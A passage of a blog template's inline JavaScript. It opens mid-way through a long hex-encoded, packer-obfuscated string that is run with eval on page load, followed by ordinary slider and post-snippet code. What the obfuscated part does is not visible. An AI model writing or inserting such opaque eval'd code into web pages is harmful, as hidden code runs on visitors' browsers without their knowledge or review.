c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x31\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x31\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x6d\x5c\x5c\x31\x71\x5c\x5c\x31\x70\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x7a\x2c\x31\x41\x2c\x31\x31\x2c\x31\x46\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x31\x29\x7b\x31\x49\x28\x31\x31\x3c\x31\x41\x3f\x31\x33\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x31\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x31\x3d\x31\x31\x25\x31\x41\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x33\x5b\x35\x5d\x5d\x28\x31\x31\x2b\x31\x56\x29\x3a\x31\x31\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x31\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x31\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x33\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x33\x5b\x36\x5d\x2b\x31\x43\x28\x31\x31\x29\x2b\x31\x33\x5b\x36\x5d\x2c\x31\x33\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x31\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x7a\x7d\x28\x31\x33\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x33\x5b\x33\x5d\x5b\x31\x33\x5b\x32\x5d\x5d\x28\x31\x33\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x32\x42\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x33\x43\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x35\x43\x7c\x78\x33\x32\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x36\x7c\x78\x32\x43\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x64\x64\x36\x35\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x37\x31\x7c\x78\x33\x34\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x35\x45\x7c\x78\x35\x36\x7c\x78\x35\x38\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x32\x41\x7c\x78\x35\x46\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x31\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x32\x7c\x78\x35\x32\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x35\x7c\x78\x32\x34\x7c\x78\x35\x41\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x34\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x36\x66\x66\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FfOmbk);
  $(function() {
    $("#first-post .rslides").responsiveSlides({
  auto: false,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: "#first-post .rslides",       // Selector: Where controls should be appended to, default is after the 'ul'
});
  });


//]]>
</script>
<script type='text/javascript'>
snippet_count = 330;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<span class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</span>';
